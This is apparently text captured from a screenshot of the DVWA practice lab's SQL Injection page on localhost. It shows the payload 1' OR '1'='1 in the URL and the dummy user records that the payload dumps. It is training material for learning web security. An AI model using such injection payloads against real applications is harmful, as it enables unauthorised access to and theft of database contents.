 TryHackMe | Hacktivities
GitHub Dashboard
Vulnerability: SQL Injection :: Dam
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
1
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help